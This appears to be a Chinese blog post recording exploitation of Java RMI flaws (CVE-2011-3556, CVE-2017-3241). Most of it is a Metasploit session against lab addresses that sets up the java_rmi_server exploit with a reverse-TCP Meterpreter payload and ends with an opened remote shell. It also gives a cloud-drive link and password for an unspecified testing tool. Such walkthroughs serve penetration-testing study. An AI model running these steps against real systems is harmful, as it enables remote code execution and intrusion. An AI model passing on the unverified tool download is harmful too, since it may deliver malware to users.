Java rmi漏洞利用及原理记录
2024-08-23 16:48:02
CVE-2011-3556
该模块利用了RMI的默认配置。注册表和RMI激活服务,允许加载类来自任何远程(HTTP)URL。当它在RMI中调用一个方法时分布式垃圾收集器,可通过每个RMI使用endpoint,它可以用于rmiregist和rmid,以及对大多
漏洞利用:
漏洞常用端口1099
msf5 > use exploit/multi/misc/java_rmi_server
msf5 exploit(multi/misc/java_rmi_server) > show options Module options (exploit/multi/misc/java_rmi_server): Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOST yes The target address
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random) Exploit target: Id Name
-- ----
0 Generic (Java Payload) msf5 exploit(multi/misc/java_rmi_server) > set rhost 172.16.20.134
rhost => 172.16.20.134
msf5 exploit(multi/misc/java_rmi_server) > show payloads Compatible Payloads
=================== # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom normal No Custom Payload
1 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
3 java/jsp_shell_bind_tcp normal No Java JSP Command Shell, Bind TCP Inline
4 java/jsp_shell_reverse_tcp normal No Java JSP Command Shell, Reverse TCP Inline
5 java/meterpreter/bind_tcp normal No Java Meterpreter, Java Bind TCP Stager
6 java/meterpreter/reverse_http normal No Java Meterpreter, Java Reverse HTTP Stager
7 java/meterpreter/reverse_https normal No Java Meterpreter, Java Reverse HTTPS Stager
8 java/meterpreter/reverse_tcp normal No Java Meterpreter, Java Reverse TCP Stager
9 java/shell/bind_tcp normal No Command Shell, Java Bind TCP Stager
10 java/shell/reverse_tcp normal No Command Shell, Java Reverse TCP Stager
11 java/shell_reverse_tcp normal No Java Command Shell, Reverse TCP Inline
12 multi/meterpreter/reverse_http normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)
13 multi/meterpreter/reverse_https normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures) msf5 exploit(multi/misc/java_rmi_server) > set payload java/meterpreter/reverse_tcp
msf5 exploit(multi/misc/java_rmi_server) > show options Module options (exploit/multi/misc/java_rmi_server): Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 172.16.20.207 yes The target address range or CIDR identifier
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random) Payload options (java/meterpreter/reverse_tcp): Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.20.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port Exploit target: Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/misc/java_rmi_server) > set lhost 172.16.20.134
lhost => 172.16.20.134
msf5 exploit(multi/misc/java_rmi_server) > run [*] Started reverse TCP handler on 172.16.20.134:4444
[*] 172.16.20.207:1099 - Using URL: http://0.0.0.0:8080/dPdVbFGof9
[*] 172.16.20.207:1099 - Local IP: http://172.16.20.134:8080/dPdVbFGof9
[*] 172.16.20.207:1099 - Server started.
[*] 172.16.20.207:1099 - Sending RMI Header...
[*] 172.16.20.207:1099 - Sending RMI Call...
[*] 172.16.20.207:1099 - Replied to request for payload JAR
[*] Sending stage (53844 bytes) to 172.16.20.207
[*] Meterpreter session 1 opened (172.16.20.134:4444 -> 172.16.20.207:52793) at 2019-08-15 18:33:28 +0800
[*] 172.16.20.207:1099 - Server stopped.
反弹shell,利用成功
CVE-2017-3241
漏洞利用机制:1.存在反序列化传输。2.存在有缺陷的第三方库如commons-collections ,或者知道公开的类名

小天之天的测试工具:https://pan.baidu.com/s/1pb-br4vhKT6JlT6MmjHqGg 密码:jkl8
最新文章
- atitit.管理学三大定律:彼得原理、墨菲定律、帕金森定律
- Java各种数据结构实现
- js颠倒数组元素顺序reverse()
- JSON与String 格式的转换
- Request header is too large
- mysql5.6中 order by 多个字段排序问题
- ios异常(crash)输出
- 【Android测试】【第十一节】Uiautomator——简介
- E-Eating Together(POJ 3670)
- 使用Sass预定义一些常用的样式,非常方便(转)
- oracle REGEXP_SUBSTR实现字符串转列
- JPA使用的HelloWorld
- js三种弹出框的用法
- 从认识面向对象到构造函数的标准写法(构造函数的继承、多态、ECMA6中新代替语法class) - 下
- 使用My97DatePicker设置日期的属性示例
- jqGrid 刷新单行数据
- SSM 实训笔记 -11- 使用 Spring MVC + JDBC Template 实现筛选、检索功能(maven)
- servlet拦截器
- spring boot2.0
- 20179223《Linux内核原理与分析》第九周学习笔记